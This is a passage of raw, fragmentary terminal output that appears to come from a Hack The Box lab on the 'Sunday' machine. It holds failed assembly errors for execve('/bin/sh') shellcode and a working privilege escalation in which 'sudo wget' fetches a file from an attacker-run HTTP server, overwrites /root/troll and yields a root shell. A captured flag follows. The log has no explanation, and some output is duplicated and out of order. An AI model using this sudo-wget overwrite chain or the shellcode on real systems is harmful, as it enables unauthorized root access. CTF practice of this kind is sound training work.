 /tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $106,%rax'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $0,%rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `syscall' -- `syscall'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $59,%rax'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $0x0068732f6e69622f,%rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `pushq' -- `pushq %rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq %rsp,%rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $0,%rdx'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `pushq' -- `pushq %rdx'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `pushq' -- `pushq %rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq %rsp,%rsi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `syscall' -- `syscall'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $60,%rax'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `movq' -- `movq $0,%rdi'
/tmp/ccETBZkm.s:13: Error: unknown mnemonic `syscall' -- `syscall'
make: *** [Makefile:5: shellcode] Error 1
┌──(kali㉿Kali)-[~/lab/htb/sunday/CVE-2021-3156]
└─$ 10.129.29.44 - - [16/Oct/2022 20:30:22] "GET /troll HTTP/1.1" 200 -
10.129.29.44 - - [16/Oct/2022 20:31:34] "GET /troll HTTP/1.1" 200 -
10.129.29.44 - - [16/Oct/2022 20:34:58] "GET /troll HTTP/1.1" 200 -
┌──(kali㉿Kali)-[~/lab/htb/sunday/CVE-2021-3156]
└─$
2022-10-16 12:31:41 (1.80 MB/s) - ‘/root/troll’ saved [21/21]
-bash-4.4$ sudo wget -i /root/troll
/root/troll: Invalid URL http://#!/usr/bin/bash: Invalid host name
/root/troll: Invalid URL /usr/bin/echo "testing": Scheme missing
/root/troll: Invalid URL /usr/bin/id: Scheme missing
No URLs found in /root/troll.
-bash-4.4$ ~sleep 5; sudo wget -i /root/troll
-bash: ~sleep: command not found
/root/troll: Invalid URL http://#!/usr/bin/bash: Invalid host name
/root/troll: Invalid URL /usr/bin/echo "testing": Scheme missing
/root/troll: Invalid URL /usr/bin/id: Scheme missing
No URLs found in /root/troll.
-bash-4.4$ sleep 5; sudo wget  http://10.10.14.78/troll -O /root/troll
--2022-10-16 12:35:04--  http://10.10.14.78/troll
Connecting to 10.10.14.78:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 21 [application/octet-stream]
Saving to: ‘/root/troll’
/root/troll 100%[============================>] 21 --.-KB/s in 0s
2022-10-16 12:35:04 (1.47 MB/s) - ‘/root/troll’ saved [21/21]
-bash-4.4$
HTTP request sent, awaiting response... 200 OK
Length: 21 [application/octet-stream]
Saving to: ‘/root/troll’
/root/troll 100%[=================================================================================================>] 21 --.-KB/s in 0s
2022-10-16 12:30:28 (1.17 MB/s) - ‘/root/troll’ saved [21/21]
-bash-4.4$ exit
logout
sunny@sunday:/backup$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/backup$ whoami
sunny
sunny@sunday:/backup$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/backup$ sudo /root/troll
testing
uid=0(root) gid=0(root)
sunny@sunday:/backup$ sudo /root/troll
/root/troll[1]: !#/usr/bin/bash: not found [No such file or directory]
root@sunday:/backup# id
uid=0(root) gid=0(root)
root@sunday:/backup# cat /root/root.txt
6199d5e89d106ec5565847b6284bff44
root@sunday:/backup#